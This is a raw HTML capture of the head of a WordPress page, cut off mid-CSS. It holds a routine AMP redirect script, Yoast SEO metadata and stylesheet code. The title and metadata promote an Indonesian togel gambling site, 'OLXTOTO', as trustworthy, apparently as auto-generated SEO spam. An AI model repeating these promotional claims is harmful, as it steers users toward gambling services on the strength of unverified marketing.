

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/
body_size: 21898
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-13T18:23:47+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara","datePublished":"2023-04-13T18:23:47+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/"},"wordCount":2035,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/","name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-13T18:23:47+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Barito Utara"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 